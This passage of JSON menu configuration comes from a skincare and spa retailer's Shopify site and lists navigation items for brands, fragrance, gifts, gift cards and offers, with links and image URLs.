Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 